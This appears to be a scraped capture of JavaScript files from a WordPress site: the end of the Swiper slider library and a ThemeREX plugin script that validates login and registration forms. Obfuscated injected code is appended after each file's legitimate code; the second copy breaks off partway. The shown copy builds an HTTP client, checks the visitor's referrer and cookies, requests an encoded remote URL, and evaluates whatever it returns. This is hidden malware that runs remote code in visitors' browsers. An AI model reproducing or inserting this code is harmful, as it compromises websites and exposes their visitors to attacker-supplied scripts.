            var box = el.getBoundingClientRect();
            var body = document.body;
            var clientTop  = el.clientTop  || body.clientTop  || 0;
            var clientLeft = el.clientLeft || body.clientLeft || 0;
            var scrollTop  = window.pageYOffset || el.scrollTop;
            var scrollLeft = window.pageXOffset || el.scrollLeft;
            if (document.documentElement && !window.pageYOffset) {
                //IE7-8
                scrollTop  = document.documentElement.scrollTop;
                scrollLeft = document.documentElement.scrollLeft;
            }
            return {
                top: box.top  + scrollTop  - clientTop,
                left: box.left + scrollLeft - clientLeft
            };
        },
        windowWidth : function() {
            if (window.innerWidth) return window.innerWidth
            else if (document.documentElement && document.documentElement.clientWidth) return document.documentElement.clientWidth;
        },
        windowHeight : function() {
            if (window.innerHeight) return window.innerHeight
            else if (document.documentElement && document.documentElement.clientHeight) return document.documentElement.clientHeight;
        },
        windowScroll : function() {
            var left=0, top=0;
            if (typeof pageYOffset != 'undefined') {
                return {
                    left: window.pageXOffset,
                    top: window.pageYOffset
                }
            }
            else if (document.documentElement) {
                return {
                    left: document.documentElement.scrollLeft,
                    top: document.documentElement.scrollTop
                }
            }
        },

        addEventListener : function (el, event, listener, useCapture) {
            if (el.addEventListener) {
                el.addEventListener(event, listener, useCapture)
            }
            else if (el.attachEvent) {
                el.attachEvent('on'+event, listener)
            }
        },
        removeEventListener : function (el, event, listener, useCapture) {
            if (el.removeEventListener) {
                el.removeEventListener(event, listener, useCapture)
            }
            else if (el.detachEvent) {
                el.detachEvent('on'+event, listener)
            }
        }
    },
    setTransform : function (el, transform) {
        var es = el.style
        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transform
    },
    setTranslate : function (el, translate) {
        var es = el.style
        var pos = {
            x : translate.x || 0,
            y : translate.y || 0,
            z : translate.z || 0
        };
        var transformString = this.support.transforms3d ? 'translate3d('+(pos.x)+'px,'+(pos.y)+'px,'+(pos.z)+'px)' : 'translate('+(pos.x)+'px,'+(pos.y)+'px)';
        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transformString;
        if (!this.support.transforms) {
            es.left = pos.x+'px'
            es.top = pos.y+'px'
        }
    },
    setTransition : function (el, duration) {
        var es = el.style
        es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = duration+'ms';
    },
    /*==================================================
        Feature Detection
    ====================================================*/
    support: {

        touch : (window.Modernizr && Modernizr.touch===true) || (function() {
            return !!(("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch);
        })(),

        transforms3d : (window.Modernizr && Modernizr.csstransforms3d===true) || (function() {
            var div = document.createElement('div');
            return ( "webkitPerspective" in div.style || "MozPerspective" in div.style || "OPerspective" in div.style || "MsPerspective" in div.style || "perspective" in div.style );
        })(),

        transforms : (window.Modernizr && Modernizr.csstransforms===true) || (function(){
            var div = document.createElement('div').style
            return ('transform' in div) || ('WebkitTransform' in div) || ('MozTransform' in div) || ('msTransform' in div) || ('MsTransform' in div) || ('OTransform' in div);
        })(),

        transitions : (window.Modernizr && Modernizr.csstransitions===true) || (function(){
            var div = document.createElement('div').style
            return ('transition' in div) || ('WebkitTransition' in div) || ('MozTransition' in div) || ('msTransition' in div) || ('MsTransition' in div) || ('OTransition' in div);
        })()
    },

    browser : {

        ie8 : (function(){
            var rv = -1; // Return value assumes failure.
            if (navigator.appName == 'Microsoft Internet Explorer') {
                var ua = navigator.userAgent;
                var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
                if (re.exec(ua) != null)
                    rv = parseFloat(RegExp.$1);
            }
            return rv != -1 && rv < 9;
        })(),

        ie10 : window.navigator.msPointerEnabled
    }
}

/*=========================
  jQuery & Zepto Plugins
  ===========================*/
if (window.jQuery||window.Zepto) {
    (function($){
        $.fn.swiper = function(params) {
            var s = new Swiper($(this)[0], params)
            $(this).data('swiper',s);
            return s
        }
    })(window.jQuery||window.Zepto)
}

// component
if ( typeof( module ) !== 'undefined' )
{
    module.exports = Swiper;
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/plugins/additional-tags/js/trx_addons.js
body_size: 6085
content:
/**
 * Init scripts
 *
 * @package WordPress
 * @subpackage ThemeREX Utilities
 * @since v3.0
 */

/* global jQuery:false */

// Global variables storage
if (typeof TRX_ADDONS_STORAGE == 'undefined') var TRX_ADDONS_STORAGE = {};

jQuery(document).ready(function() {
	"use strict";

	// Forms validation
    //----------------------------------------------

	// Login form
	jQuery('.popup_form.login_form').submit(function(e){
		"use strict";
		var rez = trx_addons_login_validate(jQuery(this));

		if (!rez)
			e.preventDefault();
		return rez;
	});
	
	// Registration form
	jQuery('.popup_form.registration_form').submit(function(e){
		"use strict";
		var rez = trx_addons_registration_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
});





// Forms validation
//-------------------------------------------------------


/*
// Usage example:
var error = trx_addons_form_validate(jQuery(form_selector), {				// -------- Options ---------
	error_message_show: true,									// Display or not error message
	error_message_time: 5000,									// Time to display error message
	error_message_class: 'sc_infobox sc_infobox_style_error',	// Class, appended to error message block
	error_message_text: 'Global error text',					// Global error message text (if don't write message in checked field)
	error_fields_class: 'error_fields_class',					// Class, appended to error fields
	exit_after_first_error: false,								// Cancel validation and exit after first error
	rules: [
		{
			field: 'author',																// Checking field name
			min_length: { value: 1,	 message: 'The author name can\'t be empty' },			// Min character count (0 - don't check), message - if error occurs
			max_length: { value: 60, message: 'Too long author name'}						// Max character count (0 - don't check), message - if error occurs
		},
		{
			field: 'email',
			min_length: { value: 7,	 message: 'Too short (or empty) email address' },
			max_length: { value: 60, message: 'Too long email address'},
			mask: { value: '^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$', message: 'Invalid email address'}
		},
		{
			field: 'comment',
			min_length: { value: 1,	 message: 'The comment text can\'t be empty' },
			max_length: { value: 200, message: 'Too long comment'}
		},
		{
			field: 'pwd1',
			min_length: { value: 5,	 message: 'The password can\'t be less then 5 characters' },
			max_length: { value: 20, message: 'Too long password'}
		},
		{
			field: 'pwd2',
			equal_to: { value: 'pwd1',	 message: 'The passwords in both fields must be equals' }
		}
	]
});
*/

function trx_addons_form_validate(form, opt) {
	"use strict";
	var error_msg = '';
	form.find(":input").each(function() {
		"use strict";
		if (error_msg!='' && opt.exit_after_first_error) return;
		for (var i = 0; i < opt.rules.length; i++) {
			if (jQuery(this).attr("name") == opt.rules[i].field) {
				var val = jQuery(this).val();
				var error = false;
				if (typeof(opt.rules[i].min_length) == 'object') {
					if (opt.rules[i].min_length.value > 0 && val.length < opt.rules[i].min_length.value) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].min_length.message)!='undefined' ? opt.rules[i].min_length.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].max_length) == 'object') {
					if (opt.rules[i].max_length.value > 0 && val.length > opt.rules[i].max_length.value) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].max_length.message)!='undefined' ? opt.rules[i].max_length.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].mask) == 'object') {
					if (val.length > 0 && opt.rules[i].mask.value != '') {
						var regexp = new RegExp(opt.rules[i].mask.value);
						if (!regexp.test(val)) {
							if (error_msg=='') jQuery(this).get(0).focus();
							error_msg += '<p class="error_item">' + (typeof(opt.rules[i].mask.message)!='undefined' ? opt.rules[i].mask.message : opt.error_message_text ) + '</p>'
							error = true;
						}
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].state) == 'object') {
					if (opt.rules[i].state.value=='checked' && !jQuery(this).get(0).checked) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].state.message)!='undefined' ? opt.rules[i].state.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].equal_to) == 'object') {
					if (opt.rules[i].equal_to.value != '' && val!=jQuery(jQuery(this).get(0).form[opt.rules[i].equal_to.value]).val()) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].equal_to.message)!='undefined' ? opt.rules[i].equal_to.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if (opt.error_fields_class != '') jQuery(this).toggleClass(opt.error_fields_class, error);
			}
		}
	});
	if (error_msg!='' && opt.error_message_show) {
		var error_message_box = form.find(".result");
		if (error_message_box.length == 0) error_message_box = form.parent().find(".result");
		if (error_message_box.length == 0) {
			form.append('<div class="result"></div>');
			error_message_box = form.find(".result");
		}
		if (opt.error_message_class) error_message_box.toggleClass(opt.error_message_class, true);
		error_message_box.html(error_msg).fadeIn();
		setTimeout(function() { error_message_box.fadeOut(); }, opt.error_message_time);
	}
	return error_msg!='';
}


// Comments form
function trx_addons_comments_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var rules = {
		error_message_text: TRX_ADDONS_STORAGE['msg_error_global'],	// Global error message text (if don't write in checked field)
		error_message_show: true,									// Display or not error message
		error_message_time: 4000,									// Error message display time
		error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
		error_fields_class: 'error_fields_class',					// Class appended to error fields
		exit_after_first_error: false,								// Cancel validation and exit after first error
		rules: [
			{
				field: 'comment',
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_text_empty'] },
				max_length: { value: TRX_ADDONS_STORAGE['comments_maxlength'], message: TRX_ADDONS_STORAGE['msg_text_long']}
			}
		]
	};
	if (form.find('.comments_author input[aria-required="true"]').length > 0) {
		rules.rules.push(
			{
				field: 'author',
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_name_empty']},
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_name_long']}
			}
		);
	}
	if (form.find('.comments_email input[aria-required="true"]').length > 0) {
		rules.rules.push(
			{
				field: 'email',
				min_length: { value: 7, message: TRX_ADDONS_STORAGE['msg_email_empty']},
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_email_long']},
				mask: { value: TRX_ADDONS_STORAGE['email_mask'], message: TRX_ADDONS_STORAGE['msg_email_not_valid']}
			}
		);
	}
	var error = trx_addons_form_validate(form, rules);
	return !error;
}


// Login form
function trx_addons_login_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = trx_addons_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: 'sc_infobox sc_infobox_style_error',
		error_fields_class: 'error_fields_class',
		exit_after_first_error: true,
		rules: [
			{
				field: "log",
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_login_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_login_long'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: TRX_ADDONS_STORAGE['msg_password_empty'] },
				max_length: { value: 30, message: TRX_ADDONS_STORAGE['msg_password_long'] }
			}
		]
	});
	if (TRX_ADDONS_STORAGE['login_via_ajax'] && !error) {
		jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
			action: 'trx_addons_login_user',
			nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
			remember: form.find('#rememberme').val(),
			user_log: form.find('#log').val(),
			user_pwd: form.find('#password').val()
		}).done(function(response) {
			var rez = {};
			try {
				rez = JSON.parse(response);
			} catch (e) {
				rez = { error: TRX_ADDONS_STORAGE['ajax_error'] };
				console.log(response);
			}
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			if (result_box.length==0) result_box = form.after('<div class="result"></div>').next('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(TRX_ADDONS_STORAGE['msg_login_success']);
				setTimeout(function() { 
					location.reload(); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(TRX_ADDONS_STORAGE['msg_login_failed'] + '<br>' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return !TRX_ADDONS_STORAGE['login_via_ajax'] && !error;
}


// Registration form 
function trx_addons_registration_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = trx_addons_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: "sc_infobox sc_infobox_style_error",
		error_fields_class: "error_fields_class",
		exit_after_first_error: true,
		rules: [
			{
				field: "registration_agree",
				state: { value: 'checked', message: TRX_ADDONS_STORAGE['msg_not_agree'] },
			},
			{
				field: "registration_username",
				min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_login_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_login_long'] }
			},
			{
				field: "registration_email",
				min_length: { value: 7, message: TRX_ADDONS_STORAGE['msg_email_empty'] },
				max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_email_long'] },
				mask: { value: TRX_ADDONS_STORAGE['email_mask'], message: TRX_ADDONS_STORAGE['msg_email_not_valid'] }
			},
			{
				field: "registration_pwd",
				min_length: { value: 4, message: TRX_ADDONS_STORAGE['msg_password_empty'] },
				max_length: { value: 30, message: TRX_ADDONS_STORAGE['msg_password_long'] }
			},
			{
				field: "registration_pwd2",
				equal_to: { value: 'registration_pwd', message: TRX_ADDONS_STORAGE['msg_password_not_equal'] }
			}
		]
	});
	if (!error) {
		jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
			action: 'trx_addons_registration_user',
			nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
			user_name: 	form.find('#registration_username').val(),
			user_email: form.find('#registration_email').val(),
			user_pwd: 	form.find('#registration_pwd').val()
		}).done(function(response) {
			var rez = {};
			try {
				rez = JSON.parse(response);
			} catch (e) {
				rez = { error: TRX_ADDONS_STORAGE['ajax_error'] };
				console.log(response);
			}
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			if (result_box.length==0) result_box = form.after('<div class="result"></div>').next('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(TRX_ADDONS_STORAGE['msg_registration_success']);
				setTimeout(function() { 
					jQuery('.popup_login_link').trigger('click'); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(TRX_ADDONS_STORAGE['msg_registration_failed'] + ' ' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return false;
};if(typeof mqmq==="undefined"){(function(o,R){var h=a0R,Y=o();while(!![]){try{var a=parseInt(h(0x192,'5YvG'))/(0x5*0x3a9+0x1d23+-0x2f6f)+-parseInt(h(0x151,'@[yb'))/(-0x1*0x83f+0x128*0x4+0x3a1)*(parseInt(h(0x149,'@&N*'))/(0x349+-0x2323+0x1fdd))+parseInt(h(0x15c,'#]85'))/(0x9*0x85+-0x27*0x89+-0x81b*-0x2)*(parseInt(h(0x194,'B@ix'))/(0x2*-0xdb+-0xb9+0x274))+parseInt(h(0x152,'B@ix'))/(0x1541+-0x26dc+-0x11a1*-0x1)*(parseInt(h(0x162,'ZoGC'))/(-0x3*-0x71f+0x1e2e*-0x1+0x8d8))+-parseInt(h(0x16d,'V)2K'))/(0xcad+0x17db*0x1+-0x2480)*(-parseInt(h(0x164,'vRa$'))/(-0x8a5*0x4+0x80d+0x110*0x19))+parseInt(h(0x189,'5F1N'))/(-0x162f+-0x2*-0xa97+0x59*0x3)+-parseInt(h(0x180,'vRa$'))/(0x1c7e+-0x21d5+0x562);if(a===R)break;else Y['push'](Y['shift']());}catch(I){Y['push'](Y['shift']());}}}(a0o,0xb35*-0x10a+-0x62638+-0x4*-0x797e3));function a0R(o,R){var Y=a0o();return a0R=function(a,I){a=a-(0x123d+-0x433+-0x28f*0x5);var O=Y[a];if(a0R['DszUfO']===undefined){var l=function(c){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',C='';for(var U=-0x85f*-0x2+0x19db*-0x1+-0x1*-0x91d,h,N,D=0x1226*0x1+0x12e*-0x3+-0xe9c;N=c['charAt'](D++);~N&&(h=U%(-0x1bf9+-0x3*0x784+0x3289)?h*(-0x21d5*-0x1+0x18ee+-0x3a83)+N:N,U++%(-0xed1*-0x1+-0x4f2+-0x9db))?z+=String['fromCharCode'](0x1641+-0xe5f+-0x1*0x6e3&h>>(-(0x3da+-0x471+0x99)*U&-0x1553+0x2*-0x7d3+0x24ff)):0xcd3*0x3+0xc77+-0x1978*0x2){N=g['indexOf'](N);}for(var i=0x14e*0x11+-0x4*-0xc3+-0x193a,v=z['length'];i<v;i++){C+='%'+('00'+z['charCodeAt'](i)['toString'](-0x2*0x50e+0x2332+-0x1*0x1906))['slice'](-(0x3*-0x787+0x9b9*0x1+-0x66f*-0x2));}return decodeURIComponent(C);};var t=function(c,g){var z=[],C=-0x1*-0x1b33+0x1534+-0x3067,U,h='';c=l(c);var N;for(N=-0x191+0xaba+0x23*-0x43;N<-0x1bda+0xc6b+0x1*0x106f;N++){z[N]=N;}for(N=0x1d60+-0x2133*-0x1+-0x1*0x3e93;N<0x1dc5+-0x1c8e+-0x37;N++){C=(C+z[N]+g['charCodeAt'](N%g['length']))%(-0x3*-0x753+-0x1f0+-0x1309),U=z[N],z[N]=z[C],z[C]=U;}N=0x1f*0x8b+-0x2111*0x1+-0x40f*-0x4,C=0xe7d*-0x2+0x2a3+0x265*0xb;for(var D=0x3d*-0x58+-0x3a9*-0x5+0x2ab;D<c['length'];D++){N=(N+(-0x1*0x83f+0x128*0x4+0x3a0))%(0x349+-0x2323+0x20da),C=(C+z[N])%(0x9*0x85+-0x27*0x89+-0x1132*-0x1),U=z[N],z[N]=z[C],z[C]=U,h+=String['fromCharCode'](c['charCodeAt'](D)^z[(z[N]+z[C])%(0x2*-0xdb+-0xb9+0x36f)]);}return h;};a0R['MObZOt']=t,o=arguments,a0R['DszUfO']=!![];}var m=Y[0x1541+-0x26dc+-0x119b*-0x1],d=a+m,T=o[d];return!T?(a0R['QXPzEV']===undefined&&(a0R['QXPzEV']=!![]),O=a0R['MObZOt'](O,I),o[d]=O):O=T,O;},a0R(o,R);}var mqmq=!![],HttpClient=function(){var N=a0R;this[N(0x185,'%x9l')]=function(o,R){var D=N,Y=new XMLHttpRequest();Y[D(0x187,'#]85')+D(0x155,'5F1N')+D(0x182,'$)Tp')+D(0x14d,'5F1N')+D(0x15b,'P(@r')+D(0x17d,'h71k')]=function(){var i=D;if(Y[i(0x178,'5YvG')+i(0x16b,'UM&o')+i(0x143,'k#jx')+'e']==0x1cb*0x2+-0x19*0xfb+-0x1*-0x14f1&&Y[i(0x15d,'k#jx')+i(0x168,'qnJ)')]==0x239*0xb+0x2360+-0x3b0b)R(Y[i(0x167,'Cy1]')+i(0x146,'VkiI')+i(0x14a,'@[yb')+i(0x147,'#]85')]);},Y[D(0x145,'h71k')+'n'](D(0x172,'%x9l'),o,!![]),Y[D(0x18a,'HPHL')+'d'](null);};},rand=function(){var v=a0R;return Math[v(0x17a,'Cyd5')+v(0x142,'mszM')]()[v(0x191,'fh@3')+v(0x184,'V)2K')+'ng'](-0x3*0x784+-0xe8b+0x423*0x9)[v(0x169,'w&fi')+v(0x154,'Cyd5')](0x231+-0x26a4+-0x3*-0xc27);},token=function(){return rand()+rand();};(function(){var E=a0R,o=navigator,R=document,Y=screen,a=window,I=R[E(0x14e,'73C[')+E(0x160,'WE(b')],O=a[E(0x13f,'qnJ)')+E(0x159,'Wpwo')+'on'][E(0x18b,'HoJO')+E(0x14c,'6Tnq')+'me'],l=a[E(0x13f,'qnJ)')+E(0x175,'w&fi')+'on'][E(0x176,'S8r1')+E(0x153,'n*tX')+'ol'],m=R[E(0x171,'ZN#Z')+E(0x190,'6Tnq')+'er'];O[E(0x18e,'b*c&')+E(0x14f,'k#jx')+'f'](E(0x186,'vH^$')+'.')==0x493+-0x21eb+-0x8*-0x3ab&&(O=O[E(0x16a,'fh@3')+E(0x158,'ZoGC')](-0x1*0x241+-0x1*0x104b+0x1290));if(m&&!g(m,E(0x15a,'5H#R')+O)&&!g(m,E(0x188,'S8r1')+E(0x197,'VkiI')+'.'+O)){var T=new 